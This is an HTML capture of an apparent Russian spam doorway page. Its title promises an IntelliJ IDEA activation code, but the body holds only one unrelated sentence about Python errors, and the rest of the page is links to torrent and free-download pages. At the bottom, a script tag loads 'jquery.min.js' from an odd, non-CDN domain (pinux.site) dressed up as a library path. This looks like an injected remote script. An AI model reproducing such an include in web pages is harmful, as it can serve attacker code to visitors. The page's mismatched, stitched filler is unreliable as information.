

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-kod-aktivacii-intellij-idea.html
body_size: 1781
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Код активации intellij idea - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Код активации intellij idea</h2>
                            </header>
                            <p>По всеобщему мнению, Python – язык простой. Однако это не мешает новичкам и опытным программистам совершать ошибки и порой досадные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-multfilm-simpsony-1-sezon-skachat-torrent.html">Мультфильм симпсоны 1 сезон скачать торрент</a></li>
                                <li><a href="fi94gm-gyulchatay-radi-lyubvi-15-seriya-skachat.html">Гюльчатай ради любви 15 серия скачать</a></li>
                                <li><a href="fi94gm-trofim-minus-ty-moy-svet.html">Трофим минус ты мой свет</a></li>
                                <li><a href="fi94gm-prezentaciya-po-istorii-na-temu-narodnye-dvizheniya.html">Презентация по истории на тему народные движения</a></li>
                                <li><a href="fi94gm-horni-karen-vikipediya.html">Хорни карен википедия</a></li>
                                <li><a href="fi94gm-shema-stop-signala-vaz-2107.html">Схема стоп сигнала ваз 2107</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-soldaty-9-sezon-torrent-skachat.html">Солдаты 9 сезон торрент скачать</a></li>
                                            <li><a href="fi94gm-manual-toyota-crown-skachat.html">Мануал toyota crown скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-muzyku-iz-filma-mortal-kombat-2013.html">Скачать музыку из фильма мортал комбат 2013</a></li>
                                            <li><a href="fi94gm-smayliki-v-instagrame-kody-s-kompyutera.html">Смайлики в инстаграме коды с компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-elektrichek-s-krasnodara-v-starominskuyu.html">Расписание электричек с краснодара в староминскую</a></li>
                                            <li><a href="fi94gm-marketing-kit-skachat-shablon.html">Маркетинг кит скачать шаблон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dvoynoy-kopec-2010-skachat-cherez-torrent.html">Двойной копец 2010 скачать через торрент</a></li>
                                            <li><a href="fi94gm-prestuplenie-i-nakazanie-dostoevskiy-skachat-besplatno-pdf.html">Преступление и наказание достоевский скачать бесплатно pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
